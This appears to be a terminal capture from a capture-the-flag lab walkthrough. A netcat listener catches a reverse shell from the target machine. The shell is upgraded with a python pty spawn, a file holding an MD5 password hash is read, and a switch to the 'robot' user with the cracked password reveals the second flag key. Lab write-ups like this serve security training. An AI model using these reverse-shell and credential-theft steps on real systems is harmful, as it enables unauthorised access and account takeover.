 ┌──(ujjwal㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.133] from (UNKNOWN) [192.168.0.142] 53919
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 13:44:05 up 33 min,  0 users,  load average: 0.02, 0.10, 0.44
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ cd /home/robot
cd /home/robot
daemon@linux:/home/robot$ ls -la
ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz

robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$